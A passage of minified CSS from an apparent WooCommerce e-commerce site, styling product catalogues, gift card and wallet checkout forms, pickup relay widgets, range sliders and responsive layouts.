no-repeat;height:16px;width:16px;position:absolute;left:15px;top:9px}.a-btn-view-wishlist:hover{background:#ffd201;color:#fff;border:1px solid #ffd201}.a-btn-view-wishlist:hover::before{background:var(--wpr-bg-82947b39-5d04-4010-b767-ab64be57feff) no-repeat}.wrap-right-catalog #orderby{font-weight:600;font-size:14px;border:1px solid #000;padding:7px 17px;height:36px;color:#000;-webkit-appearance:none;-moz-appearance:window;padding:2px 50px 2px 2px;background-image:var(--wpr-bg-a46decc4-a4d3-4013-a5ff-8770e550dcbf);background-repeat:no-repeat;background-position:97% center;background-size:20px;padding-left:20px;width:195px}.wrap-header-right-catalog.catalog-nologin{justify-content:right!important}.wrap-product-catalog{margin-top:22px}.wrap-product-catalog.no-result{grid-template-columns:repeat(1,1fr);text-align:center;margin-top:60px}.span-badge-product{position:absolute;background:#ffd201;color:#fff;text-transform:uppercase;padding:6px 20px;font-size:13px;z-index:10}.woo-variation-product-gallery .span-badge-product{margin:15px;padding:8px 24px;font-size:14px}.wrap-catalog-boutique .block-filter.order{display:none}.woo-variation-product-gallery{max-width:50%!important}.range-slider{--range-slider-value-low-fallback:calc(var(--range-slider-value-low, 0) * 1%);--range-slider-value-high-fallback:calc(var(--range-slider-value-high, 100) * 1%);--range-slider-thumb-size:24px;--range-slider-thumb-radius:calc(var(--range-slider-thumb-size) / 2);position:relative;width:100%;height:24px;margin-top:30px}@media (max-width:500px){.range-slider{--range-slider-thumb-size:36px}}.range-slider__input:focus{background-color:transparent!important}.range-slider::before{content:"";position:absolute;top:50%;left:0;width:100%;height:2px;margin-top:-1px;border-radius:100vmax;background-color:#ebebeb;background-image:linear-gradient(to right,transparent var(--range-slider-value-low-fallback),#000 var(--range-slider-value-low-fallback),#000 var(--range-slider-value-high-fallback),transparent var(--range-slider-value-high-fallback));pointer-events:none}.range-slider__display{pointer-events:none}.range-slider__display::before,.range-slider__display::after{content:attr(data-span);position:absolute;color:#000;font-size:15px;font-weight:400;font-family:sans-serif;white-space:nowrap;transform:translateX(-50%) translateX(calc(var(--range-slider-thumb-radius) * calc(-0.02 * var(--pos) + 1)));z-index:1;width:20px;display:inline-block}.range-slider__display::before{--pos:var(--range-slider-value-low);content:attr(data-low);bottom:100%;left:var(--range-slider-value-low-fallback)}.range-slider__display::after{--pos:var(--range-slider-value-high);content:attr(data-high);bottom:100%;left:var(--range-slider-value-high-fallback)}.range-slider__input{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none!important;display:block;position:absolute;left:0;top:50%;width:100%;margin:0;padding:0;transform:translateY(-50%);background-color:transparent;pointer-events:none;padding:0!important}@supports selector(:focus-visible){.range-slider__input:focus-visible{outline:none}.range-slider__input:focus-visible::-webkit-slider-thumb{outline:2px solid blue;outline-offset:2px}.range-slider__input:focus-visible::-moz-range-thumb{outline:2px solid blue;outline-offset:2px}}@supports not selector(:focus-visible){.range-slider__input:focus{outline:none}.range-slider__input:focus::-webkit-slider-thumb{outline:2px solid blue;outline-offset:2px}.range-slider__input:focus::-moz-range-thumb{outline:2px solid blue;outline-offset:2px}}.range-slider__input:active::-webkit-slider-thumb{transform:scale(1.3);cursor:grabbing}.range-slider__input:active::-moz-range-thumb{transform:scale(1.3);cursor:grabbing}.range-slider__input::-webkit-slider-runnable-track{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border-radius:0}.range-slider__input::-moz-range-track{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border-radius:0}.range-slider__input::-webkit-slider-thumb{-webkit-appearance:none;-moz-appearance:none;appearance:none;pointer-events:all;position:relative;width:12px!important;;height:12px!important;;background-color:#000;border-radius:50%;border:none;box-shadow:none;cursor:grab;transition:transform 300ms cubic-bezier(.47,1.64,.41,.8)}.range-slider__input::-moz-range-thumb{-webkit-appearance:none;-moz-appearance:none;appearance:none;pointer-events:all;position:relative;width:var(--range-slider-thumb-size);height:var(--range-slider-thumb-size);background-color:#000;border-radius:50%;border:none;box-shadow:none;cursor:grab;transition:transform 300ms cubic-bezier(.47,1.64,.41,.8)}input[type='radio']{-webkit-appearance:none;width:18px;height:18px;background:#fff;border:1px solid #aaa;border-radius:50%;outline:none}input[type='radio']:hover{border:1px solid #909090}input[type='radio']:before{content:'';display:block;width:8px;height:8px;margin:4px auto;border-radius:50%}input[type='radio']:checked:before{background:#000}body.woocommerce-checkout input[type='checkbox']:checked:after{content:"";background:#000 var(--wpr-bg-e282c804-67d9-4973-8633-65cf89ee2aa8) no-repeat center center;color:black!important;display:block;width:13px;height:13px;left:0;position:relative;border-radius:4px;background-size:9px}body.woocommerce-cart th.product-name,body.woocommerce-cart th.product-name{width:50%}body.woocommerce-cart .shop_table.shop_table_responsive td{text-align:center}body.woocommerce-cart table.cart th{text-align:center}body.woocommerce-cart table.cart th.product-name{text-align:left}body.woocommerce-cart .woocommerce table.shop_table{border-radius:0;border:1px solid rgba(0,0,0,1)}body.woocommerce-cart .woocommerce table.shop_table td{border-top:1px solid rgba(0,0,0,1)}body.woocommerce-cart .gtc-cart-gift-card-usage-wrapper{display:none}body.woocommerce-cart .woocommerce table.shop_table .order-total th{border-top:1px solid #000}.gtc-checkout-wallet-usage-wrapper{border:1px solid #000}.gtc-checkout-wallet-usage-wrapper .woocommerce-info{margin-bottom:0;background:#fff;border:none;font-size:12px}.gtc-checkout-wallet-usage-link{font-size:12px}.gtc-checkout-wallet-usage-content{border-top:1px solid #000;padding:5px 15px}.gtc-wallet-usage-balance{font-size:12px;margin-bottom:10px}body.woocommerce-checkout .gtc-checkout-wallet-usage-wrapper{margin-bottom:25px}body.woocommerce-checkout .gtc-checkout-wallet-usage-wrapper .woocommerce-info{display:block}body.woocommerce-checkout .gtc-checkout-wallet-usage-content{float:none}#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table th{border-top:1px solid #000}body.woocommerce-checkout .variation-Datedelivraison{float:left}body.woocommerce-cart .gtc-cart-wallet-usage-wrapper{display:none}body.woocommerce-cart .gtc-checkout-wallet-usage-content{float:none;margin-bottom:10px;margin-top:0!important}.gtc-wallet-usage-balance{font-size:14px}.gtc-checkout-wallet-usage-form label{display:none}.gtc-checkout-wallet-usage-btn{margin-top:0!important}.gtc-checkout-wallet-usage-form{justify-content:space-between;gap:20px}.gtc-number-field{margin-right:0!important;width:100%}.gtc-checkout-gift-card-usage-wrapper{margin-bottom:25px!important;display:none!important}.gtc-checkout-gift-card-usage-wrapper .woocommerce-info{display:block!important;border:1px solid;margin-bottom:0!important}.gtc-checkout-gift-card-usage-content{float:none!important;border:1px solid;margin-top:0;margin-top:0!important;border-top:0}.gtc-checkout-wallet-usage-btn.gtc-form-btn{width:200px}.gtc-checkout-wallet-usage-link{text-decoration:underline}.woocommerce-info-gtc{font-size:12px;padding:10px;position:relative;padding-left:40px}.woocommerce-info-gtc:before{color:#1e85be;font-family:WooCommerce;content:"\e028";display:inline-block;position:absolute;top:1em;left:1.5em;font-size:12px}.woocommerce-checkout-review-order-table .shipping.recurring-total,.calculated_shipping .shipping.recurring-total,.shipping.recurring-total{display:none!important}.product-type-gift_card .woo-variation-product-gallery{display:none}.woocommerce div.product.product-type-gift_card div.summary{width:100%}.product-type-gift_card .wrap-header-product{display:none}.wrap-gtc-card-summary{display:flex;gap:100px}.wrap-header-gift-product{height:100px;background:#ffd201;width:100%;margin-bottom:50px}.h2-gift{font-size:26px;font-weight:700;font-family:"gotham-bold";margin-top:0;margin-bottom:40px}.left-gift-card p{font-size:17px;margin-bottom:15px;font-family:"Montserrat"!important;font-weight:400}.content-left-gift-card{width:90%}.left-gift-card ul{padding-left:15px}.left-gift-card ul li{font-size:17px;list-style-type:disc;line-height:28px;font-weight:400;font-family:'Montserrat'!important;margin-bottom:0}.wrap-gift-amount{margin-top:40px}.gtc-gift-card-summary,.left-gift-card{width:45%!important}.span-label-amount{font-size:18px;font-family:'Gotham-Bold'}.wrap-grid-amout{grid-gap:30px;grid-template-columns:repeat(3,1fr);display:grid;margin-top:25px}.wrap-grid-amout .span-amount-gift{background:#ffd201;padding:20px;color:#fff;font-size:26px;font-family:'Montserrat';font-weight:600;text-align:center;cursor:pointer;transition:all 300ms cubic-bezier(.47,1.64,.41,.8)}.wrap-grid-amout .span-amount-gift:hover{opacity:.6;transition:all 300ms cubic-bezier(.47,1.64,.41,.8)}.wrap-grid-amout .span-amount-gift.selected{background:#000}.wrap-input-amount{margin-top:30px;display:grid;align-items:center}.wrap-input-amount label{grid-area:1 / 1 / 2 / 2;font-family:'Montserrat';font-weight:500}.wrap-input-amount input{border:1px solid #000;background:#fff;color:#000;padding-left:20px;height:40px!important}.content-input-amount{grid-area:1 / 2 / 2 / 4;display:grid;position:relative}.content-input-amount span{position:absolute;right:16px;font-size:24px;font-family:'Montserrat';font-weight:700;top:1px}.p-gift-condition{color:#7f7f7f;text-align:justify;font-size:11px!important;font-style:italic;line-height:19px;margin-top:75px}.gtc-gift-card-amount-wrapper{display:none}.gtc-gift-card-field-row label{display:block;float:none!important;width:100%!important;font-size:15px;font-family:'Montserrat';text-transform:uppercase;font-weight:600;margin-bottom:5px}.gtc-gift-card-field-row input{width:100%!important;border-radius:0!important;border:1px solid black!important;height:40px!important;font-weight:500}.ui-datepicker-trigger{display:none}.gtc-gift-card-field-row input{color:#000}.gtc-gift-card-field-row .gtc-gift-card-delivery-date{color:#000}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{background:black!important;opacity:1!important;display:none}.ui-datepicker .ui-datepicker-buttonpane button{border-radius:none!important}.gtc-gift-card-sender-message{width:100%!important;height:250px!important;border:1px solid black!important;border-radius:0!important}.gtc-gift-card-field-row input::-webkit-input-placeholder{color:transparent}.gtc-gift-card-field-row input:-moz-placeholder{color:transparent}.gtc-gift-card-field-row input::-moz-placeholder{color:transparent}.gtc-gift-card-field-row input:-ms-input-placeholder{color:transparent}.gtc-gift-card-field-row .gtc-gift-card-delivery-date::-webkit-input-placeholder{color:#000;font-weight:500;font-family:"Montserrat";font-size:14px}.gtc-gift-card-field-row .gtc-gift-card-delivery-date:-moz-placeholder{color:#000;font-weight:500;font-family:"Montserrat";font-size:14px}.gtc-gift-card-field-row .gtc-gift-card-delivery-date::-moz-placeholder{color:#000;font-weight:500;font-family:"Montserrat";font-size:14px}.gtc-gift-card-field-row .gtc-gift-card-delivery-date:-ms-input-placeholder{color:#000;font-weight:500;font-family:"Montserrat";font-size:14px}.wrap-left-banner-gift,.wrap-top-banner-gift{text-align:center;position:relative;left:-5%}.wrap-right-banner-gift,.wrap-bottom-banner-gift{text-align:center;position:relative;right:-5%}.wrap-left-banner-gift div:nth-of-type(2),.wrap-top-banner-gift div:nth-of-type(2){transform:rotate(45deg)}.wrap-left-banner-gift div:nth-of-type(1),.wrap-top-banner-gift div:nth-of-type(1){transform:rotate(180deg)}.wrap-right-banner-gift div:nth-of-type(1),.wrap-bottom-banner-gift div:nth-of-type(1){transform:rotate(-45deg)}.wrap-right-banner-gift div:nth-of-type(2),.wrap-bottom-banner-gift div:nth-of-type(2){transform:rotate(31deg);position:relative;top:1px}.wrap-right-banner-gift div:nth-of-type(3),.wrap-bottom-banner-gift div:nth-of-type(3){transform:rotate(180deg)}.wrap-banner-horizontal-gift,.wrap-left-banner-gift,.wrap-right-banner-gift,.wrap-top-banner-gift,.wrap-bottom-banner-gift{display:flex;align-items:center}.wrap-left-banner-gift,.wrap-right-banner-gift,.wrap-top-banner-gift,.wrap-bottom-banner-gift{gap:10px}.wrap-banner-horizontal-gift{background:#ffd201;margin-bottom:50px;overflow:hidden}.img-smiley-banner{filter:invert(1);width:90%}.wrap-banner-horizontal-gift h1,.wrap-banner-vertical-gift h5{width:100%;color:#fff;text-align:center;font-weight:700;font-family:'Montserrat';line-height:45px;font-size:36px}.wrap-banner-vertical-gift h5{text-transform:uppercase;margin:80px 0;font-size:34px}.wrap-left-banner-gift div,.wrap-right-banner-gift div{width:33.333%}.wrap-top-banner-gift,.wrap-bottom-banner-gift{right:0;left:0}#AddToCartGift a{margin-top:15px;cursor:pointer}body.single-product .woocommerce-notices-wrapper{width:1200px;margin:0 auto}.wrap-banner-vertical-gift{background:#ffd201;margin-top:50px;overflow:hidden;padding:50px 0;display:none;cursor:pointer}.wrap-banner-horizontal-gift{cursor:pointer}.gtc-gift-card-available-balance-code,.gtc-gift-card-available-balance-form-btn.gtc-form-btn{display:none}.gtc-redeem-gift-card-form-btn.gtc-form-btn{background:#ffd201!important;color:white!important;height:40px}.gtc-redeem-gift-card-code{border-radius:0!important;margin-right:5px!important;border:1px solid black!important}.gtc-frontend-table tbody td{color:#000;font-size:12px}.gtc-frontend-table thead th{font-size:12px;color:#000;text-transform:uppercase}.gtc-myaccount-active-gift-card-wrapper h2,.gtc-myaccount-activity-wrapper h2{font-size:20px!important}.gtc-myaccount-wallet-balance-wrapper h2 span{float:right}.gtc-myaccount-wallet-balance-content{width:auto!important}.lpc_pickup_info_title,.lpc_pickup_info_distance,.lpc_pickup_info_address .tooltip-box{display:none}.lpc_pickup_info_address_name{color:#fed114}#lpc_pick_up_info .lpc_pickup_info_address .lpc_pickup_info_address_line{font-size:10px}#lpc_pick_up_info .lpc_pickup_info_address .lpc_pickup_info_address_name{font-weight:700;font-size:10px}.lpc_pickup_info_address{margin-top:15px;color:#fed114}#container-method-chronorelay .pickup-relays li label{font-size:11px}#container-method-chronorelay .pickup-relays li{display:flex;align-items:center}#container-method-chronorelay .button{background:#fed114;font-size:12px}#container-method-chronorelay h3{font-size:22px;text-align:center;color:#000;font-family:'Gotham-Bold'}#container-method-chronorelay table.sw-table{font-size:12px}#container-method-chronorelay p.chronorelais-explain{font-size:14px;margin-top:20px;margin-bottom:25px;text-align:center;display:block}.pickup-relay-selected{font-size:11px;color:#fed114;margin-top:15px;display:block}.pickup-relay-link a{text-align:center}#container-method-chronorelay .button:hover{background:black!important;color:white!important;opacity:1}#container-method-chronorelay label{color:#000}#lpc_pick_up_widget_show_map:hover,.pickup-relay-link a:hover{background:#000;color:#fff;opacity:1!important}@media only screen and (max-width :1600px){.wrap-main{margin-top:-300px}.wrap-main.show{margin-top:-340px;transition-delay:0.2s ease}.ul-main{margin:50px auto}.ul-main li{margin-bottom:5px}.ul-main a{font-size:24px;line-height:40px}.h2-grid{bottom:15px;left:15px}.wrap-container-page-s3{width:85%;margin:0 auto}}@media only screen and (max-width :1565px){.span-category-grid{font-size:10px}.p-grid{font-size:14px;line-height:18px}.wrap-post-similar .p-grid{font-size:12px}.wrap-copyright p{margin-right:2%}.wrap-back-button{width:260px}.wrap-pagination-single{margin-left:-250px;width:500px}.h2-grid{width:90%;bottom:10px;left:10px}.slick-slider{overflow:hidden;width:100%;max-height:700px}.slick-slider .content-slider{bottom:50px}.wrap-description-product{width:65%}.img-catalog-product{width:30%}}@media only screen and (max-width :1441px){.wrap-container-main,.ul-main-category,.wrap-container-fixed,.wrap-submain.fixed,.wrap-container-post,.woocommerce-account .woocommerce,body.woocommerce-cart #primary,body.woocommerce-checkout #primary{width:80%!important;margin:0 auto}body.woocommerce-checkout .woocommerce,body.woocommerce-checkout .woocommerce-form-login-toggle,.checkout.woocommerce-checkout{width:100%!important}#header.smaller .ul-main-category{left:8%!important}body.woocommerce-checkout .checkout.woocommerce-checkout,body.woocommerce-checkout .woocommerce-info{width:100%!important}.ul-main-category li a{padding:10px 16px;font-size:12px}.content-list-featured{margin-bottom:53px}.wrap-block-promo-abonnement .content-promo-abonnement{padding:15px}.ul-submain li{font-size:12px;padding:5px 20px}.grid-sizer,.grid-item{width:33%}.wrap-copyright p{font-size:11px;margin-right:2%}.h2-grid{width:95%;bottom:10px;left:10px}.ul-main-category li h1{font-size:12px}.wrap-img-slider-category{height:470px}.second-title-slider{font-size:44px;line-height:50px}.first-title-slider{font-size:24px;margin-bottom:5px}.content-slider span{font-size:12px}.content-carousel{width:90%}.title-post-carousel{font-size:14px}.grid-big-col2 .grid-item a{overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.sticky.sactive #header.smaller .ul-main-category li{font-size:13px}.wrap-big-square .grid-big-col1 .content-grid-item{min-height:600px}.wrap-container-page-s3{width:85%;margin:0 auto}.wrap-popup.login .content-popup{width:1020px;height:505px;top:55%}.wrap-filter-agenda a{font-size:13px;margin:0 30px}.wrap-form-nl-footer p{left:-30px}.woocommerce div.product.type-product{width:80%}body.single-product .woocommerce-notices-wrapper{width:80%}}@media only screen and (max-width :1381px){.ul-main-category li a{padding:10px 10px}.wrap-block-promo-abonnement .content-promo-abonnement{padding-right:5px}.content-promo-abonnement.s1 p br{display:none}.content-promo-abonnement.s1 div{width:80%}.content-list-featured{margin-bottom:62px}.ul-submain li{padding:5px 15px}.content-block-giftsubscription .eltd-btn .eltd-btn-text.s3{padding:18px 10px}.wrap-block-login-post .h3-page{font-size:20px}#add_payment_method #payment div.payment_box .form-row,.woocommerce-cart #payment div.payment_box .form-row,.woocommerce-checkout #payment div.payment_box .form-row{width:100%}.sticky.sactive #header.smaller .ul-main-category li{font-size:12px}.sticky.sactive #header.smaller .ul-main-category li{margin-right:15px}.woo-variation-product-gallery{max-width:45%!important}.woocommerce div.product div.summary{width:52%}.h2-title-product{font-size:14px}.wrap-price-product-element .span-price{font-size:13px}.span-badge-product{font-size:11px}.wrap-banner-horizontal-gift h1,.wrap-banner-vertical-gift h5{line-height:40px;font-size:30px}.h2-gift{font-size:22px}.span-label-amount{font-size:16px}.gtc-gift-card-field-row label{font-size:14px!important}.sticky.sactive #header.smaller .ul-main-category li a{font-size:11px}}@media only screen and (max-width :1281px){body.home .wrap-feed-news-home{margin-top:0}.wrap-container-main,.ul-main-category,.wrap-container-fixed,.wrap-submain.fixed,.wrap-container-post,.wrap-page-cms,.woocommerce-account .woocommerce,body.woocommerce-cart #primary,body.woocommerce-checkout #primary{width:85%!important}#header.smaller .ul-main-category{left:5%!important}.header-abonnement{font-size:18px}.header-abonnement br{display:none}.description-abonnement ul li{font-size:14px}.wrap-price-abonnement{font-size:22px}.ul-main-category li a{padding:10px 10px}.sticky.sactive #header.smaller .ul-main-category{width:100%}.wrap-big-square .grid-big-col1 .content-grid-item{min-height:721px}.wrap-container-page-s3{width:95%;margin:0 auto}.wrap-catalog-woocommerce .colRight{width:30%}.wrap-catalog-woocommerce .wrap-shopping-cart.fixed{position:fixed;width:30%}.content-promo-abonnement.s1 p{font-family:'Gotham-Bold';font-size:20px;line-height:26px}.content-list-featured .colLeft{width:99%}.content-list-featured .colRight{width:50%}.content-list-featured{margin-bottom:52px}.content-grid-post-v2 h2{font-size:14px}.content-grid-post-v2 .info-featured{width:90%}body.home .slick-slider img,body.home .wrap-img-slider-category{height:472px}.sticky.sactive #header.smaller .ul-main-category li{font-size:12px;margin-right:15px}.content-action-login{width:80%}body.single-product .wrap-header-intervenant span{font-size:14px;margin-top:0}.wrap-img-intervenant{width:45px}.img-intervenant{height:45px!important;width:45px}.wrap-filter-box .block-filter{padding:25px 15px}.wrap-filter-box label{font-size:12px}.wrap-filter-box .title-page{font-size:18px}.wrap-form-nl-footer p{left:-20px}.wrap-container-page-s2{width:80%}.wrap-container-page-s2 h3{text-align:center}.wrap-container-page-s2 p{font-size:16px;text-align:justify}.wrap-block-about .wrap-author-about{margin-top:28px}.wrap-block-about .span-smile-about{margin-bottom:28px}.wrap-container-about,.wrap-player-about{width:85%}.wrap-player-about{height:100%}.woocommerce div.product.type-product{width:85%}.ul-tab-main-product li a{font-size:13px}.woocommerce div.product .product_title,.wrap-header-product .price{font-size:22px!important}.woo-variation-product-gallery .span-badge-product{font-size:12px}.content-left-gift-card{width:100%}body.single-product .woocommerce-notices-wrapper{width:85%}}@media only screen and (max-width :1190px){.wrap-banner-horizontal-gift h1,.wrap-banner-vertical-gift h5{line-height:36px;font-size:26px}.h2-gift{font-size:20px}}@media only screen and (max-width :1160px){body.home .slick-slider img,body.home .wrap-img-slider-category,.wrap-catalog-woocommerce .wrap-img-slider-category{height:394px}.wrap-container-main,.ul-main-category,.wrap-container-fixed,.wrap-submain.fixed,.wrap-page-cms,.woocommerce-account .woocommerce,body.woocommerce-cart #primary,body.woocommerce-checkout #primary{width:90%!important;}.content-list-featured{grid-template-columns:35% 1fr}.content-list-featured .colLeft{width:100%}.content-list-featured .colRight{width:65%}.ul-main-category li{font-size:13px}#header.smaller .ul-main-filter li.last{display:block;margin-right:5px}#header.smaller .ul-main-filter .burger-menu{display:block}#header.smaller .ul-main-filter .a-search{margin-right:0}#header.smaller .li-member{margin-right:27px!important}header.smaller .ul-main-category{display:none}.sticky.sactive #header.smaller .responsive-main-category{display:block}.grid-sizer,.grid-item{width:33%}.content-img-sponsor,.content-img-contributeur{width:31%}.ul-main-filter{top:32px}.a-logo-footer{margin:0 auto}.block-footer.block1{width:100%;margin-bottom:50px}.block-footer{width:22%}.block-footer.block4{width:18%}.wrap-pagination-single{position:inherit;top:0;left:0;width:100%;display:block;border:0;z-index:3000;margin-left:0;border-top:1px solid #000;font-size:12px}.wrap-back-button{width:40%;padding:16px 0}.a-prev-single.ion-ios-arrow-left:before{font-size:34px}.a-next-single.ion-ios-arrow-right:after{font-size:34px}.a-back-home{width:24px;height:20px;margin-top:0}.wrap-content-popup{width:700px;margin-left:-350px}.right-content-popup{padding:10px 25px}.left-content-popup img{width:auto}.right-content-popup p{font-size:12px}.right-content-popup p br{display:none}.by-item-text-holder{margin-left:65px;width:70%}.h2-grid{font-size:12px}.title-post-big{font-size:20px}.title-category-big{font-size:12px}.wrap-big-square .grid-big-col1 .grid-item{width:100%}.wrap-big-square .grid-big-col2.grid-item{width:100%}.wsp-category dl{width:100%}.wrap-big-square .grid-big-col1 .content-grid-item{min-height:auto}.content-abonnement{height:600px}.wrap-addons-abonnement p{font-size:14px!important}.content-temoignage{height:370px}body.woocommerce-checkout .checkout.woocommerce-checkout,body.woocommerce-checkout .woocommerce-form.woocommerce-form-login.login,body.woocommerce-checkout .woocommerce-form-login-toggle,.site-main .woocommerce{width:95%}.wrap-description-product{width:65%}.img-catalog-product{width:30%}#header.smaller .wrap-member{display:none}#header.smaller .li-member{margin-right:20px}.ul-main-filter li{margin-right:20px}.ul-main-filter .a-cart{margin-right:5px}body.single-page.single-product{padding-top:0}.content-promo-abonnement.s1 p{font-size:18px}.wrap-block-promo-abonnement .content-promo-abonnement p{font-size:12px}#header.smaller .ul-main-filter{right:28px}.content-grid-post-v2 .info-featured span{margin:0 8px}.content-text-giftsubscription p{font-size:18px;line-height:24px}.content-block-giftsubscription .eltd-btn .eltd-btn-text.s3{font-size:12px}.content-action-login{width:90%}.span-date-minicart{font-size:12px}.wrap-shopping-cart .quantity{font-size:12px}.wrap-form-nl-footer p{left:-15px}.wrap-container-about,.wrap-player-about{width:90%}.add-wishlist-text{font-size:12px}.add-wishlist-text span{height:20px;width:20px;margin-right:8px}#AddToCartProduct span{font-size:12px}.wrap-choice-abonnement.s2 .wrap-global-content-abonnement .eltd-btn{margin-top:50px}}@media only screen and (max-width :1080px){.ul-main-category li a{font-size:11px}}@media only screen and (max-width :1025px){body.single-product .wrap-price-product{margin-right:-12px;width:100%}.ul-main-category li{font-size:11px}.wrap-featured{grid-column-gap:30px}.wrap-feed-news{margin-top:30px}.wrapper-flex.col3,.wrapper-flex.col2{grid-gap:30px}.wrap-podcast-home{grid-column-gap:30px}.description-slider-featured{bottom:7%;left:5%}.description-slider-featured .h2-featured-category,.h1-title-post{font-size:28px!important;width:95%}.content-top-share h2{font-size:13px;left:20%}.p-list-featured{font-size:10px;line-height:14px}.content-list-featured h2{font-size:12px;line-height:17px}.ul-submain li{padding:5px 9px}.wrap-submain.fixed{width:90%}.wrap-feed-agenda3{margin-top:30px}.content-abonnement{height:650px}.span-date-minicart{margin-left:0}.wrap-shopping-cart .quantity{margin-left:0}.wrap-filter-box{margin-top:30px}.description-slider-featured{width:70%}.wrap-about-parallax{margin-top:0}body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals,body.woocommerce-cart .woocommerce-page .cart-collaterals .cart_totals{width:50%}body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals td,body.woocommerce-cart .woocommerce-page .cart-collaterals .cart_totals td{text-align:right}body.woocommerce-cart .order-total td{background:#ffffff!important}.wrap-container-about .wrap-about-parallax{margin-top:100px}.wrap-container-about .eltd-scattered-images .eltd-si-images-holder .eltd-si-aux-image-3{max-width:32%}.woocommerce div.product div.summary{width:58%}.woo-variation-product-gallery{max-width:40%!important}.wrap-banner-horizontal-gift h1,.wrap-banner-vertical-gift h5{line-height:35px;font-size:24px}.h2-gift{font-size:20px}.left-gift-card p,.left-gift-card ul li{font-size:14px}.wrap-grid-amout{grid-gap:20px}}@media only screen and (max-width :1012px){.wrap-abonnement-gift{height:325px}.wrap-zoom-slider img{height:auto!important;width:100%!important;margin:0 auto;display:block!important}.wrap-zoom-slider .slick-slider{max-height:100vh;overflow-y:scroll}.wrap-zoom-slider img{width:auto!important;height:auto!important}.wrap-zoom-slider .slick-slide{display:flex;align-items:center}}@media only screen and (max-width :998px){.wrap-category-featured{margin-top:0!important}.wrap-submain{display:none}body.category .wrap-info-category{margin-bottom:30px}.description-abonnement{background:#fff;padding:35px 15px}.wrap-global-content-abonnement .eltd-btn-text{font-size:12px!important}}@media only screen and (max-width :981px){#header{height:85px!important}.wrap-progress-bar{display:block!important;background:transparent}.a-main-btn{top:29px}.sticky #header{position:fixed;background:#fff}body.bodyCartnotEmpty #header .ul-main-filter li.cart{display:block!important;position:relative;top:-3px}#header.smaller .a-main-btn{left:0}body{padding-top:110px}.wrap-submain.fixed{top:79px}.a-close-fullscreen{width:20px;height:20px;position:absolute;right:13px;top:31px}header .ul-main-category{display:none}.sticky.sactive #header .responsive-main-category{display:block;padding:15px 0}.sticky.sactive #header.smaller .responsive-main-category{display:block;padding:0}.grid-sizer,.grid-item{width:50%}.wrap-container-post,footer{width:100%;padding:0 10px;position:relative}.wrap-category-single{width:100%;position:relative;margin-top:30px}.wrap-container-main{padding-left:10px;padding-right:10px}.ul-main-filter,#header.smaller .ul-main-filter{right:10px;top:39px}.ul-main-filter li.last{display:block}body.home .ul-main-filter,body.search .ul-main-filter,body.category .ul-main-filter,body.filter-page .ul-main-filter{right:-20px;top:39px}.sticky.sactive #header .logo{margin:initial;padding:0;width:120px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;top:-2px;position:relative;height:62px!important}.sticky.sactive #header.smaller .logo{margin:initial;padding:0;width:145px;transition:opacity 1s ease-in-out;-moz-transition:opacity 1s ease-in-out;-webkit-transition:opacity 1s ease-in-out}.sticky.sactive #header.smaller .a-logo,.sticky.sactive #header .a-logo{width:145px;margin:0 auto}.sticky.sactive #header .responsive-main-category,.sticky.sactive #header.smaller .responsive-main-category{position:relative;top:0;left:0;width:100%;display:block;z-index:3000;border-top:1px solid #000;border-bottom:1px solid #000;padding:8px 0}.content-img-sponsor,.content-img-contributeur{width:48%}.block-footer{width:33%}.block-footer.block5{width:100%}.block-footer.block5 p{text-align:center;margin-top:40px}.wrap-post-similar .grid-item{width:23%;margin-left:2%;margin-bottom:2%}.left-share-single{width:100%}.left-share-single .count-total{width:24.9%;float:left}.left-share-single{margin-left:-11px;z-index:9999;bottom:0;top:initial;position:fixed}.left-share-single .share-social .share-square{float:left;width:18.5%;border-bottom:0;height:45px;line-height:45px;border-right:1px solid #cdcdcd}.left-share-single .share-social .share-square.whatsapp-share{border-right:0;border-left:1px solid #cdcdcd}.pe-so-whatsapp{display:block!important;margin:0 auto;margin-top:9px}.whatsapp-share a:hover .pe-so-whatsapp{margin-top:9px}.left-share-single .share-block{border-right:0;border-bottom:0}.left-share-single .count-total{height:45px;line-height:45px;background:#fff;border-right:1px solid #cdcdcd}.left-share-single .share-social .share-square.linkedin-share{border-right:0}.left-share-single .count-total .number{color:#b2b2b2}.wrap-two-columns-author .wrap-column2,.wrap-two-columns-author .wrap-column1{width:100%;padding:0}.by-item-text-holder{margin-left:160px;margin-top:35px}.slick-slider{margin-top:-56px}.woo-variation-gallery-slider-wrapper .slick-slider{margin-top:0;padding-top:0}.second-title-slider{top:25%;width:50%;font-size:28px;line-height:35px}body.category .second-title-slider{width:100%}body.category .slick-slider .content-slider{width:90%}.wrap-bg-slider,.slick-slide.slick-center .wrap-bg-slider{background-color:rgba(0,0,0,.3)!important}.slick-slide img,.wrap-img-slider-category{height:350px}.first-title-slider{font-size:14px;letter-spacing:0;line-height:20px}.slick-slider .content-slider span{font-size:12px}.wrap-main-category{display:none}.ul-main-filter .burger-menu{display:block}#header .ul-main-filter .a-search{display:block;margin-right:0}.content-carousel{width:90%;min-height:100%}.wrap-page-portfolio .content-carousel{min-height:100px}.title-post-carousel{font-size:12px}.wrap-text-scrolling{height:50px;line-height:50px;font-size:18px}.wrap-splash-instagram{padding:10px 0}.wrap-big-square .grid-item{width:100%}.grid-big-col1 .content-grid-item{height:500px!important}.a-circle-ico{height:40px;width:40px}.a-circle-ico.share img{margin-top:10px;margin-left:9px}.a-circle-ico.insta{top:-3px}.a-circle-ico.insta img{margin-top:10px;margin-left:11px}.wrap-mobile-quote{display:block}.wrap-desktop-quote{display:none}#order_review,#order_review_heading,body.woocommerce-checkout .col2-set{width:100%}body.woocommerce-checkout .wrap-title-block{margin-top:0}body.woocommerce-checkout h3.h3-page{font-size:24px;line-height:30px;margin-bottom:10px}.wrap-catalog-woocommerce .colLeft{width:100%}.wrap-catalog-woocommerce .colRight{display:none}.wrap-member{display:none}#header .li-member{display:block}.submain-wrap-member 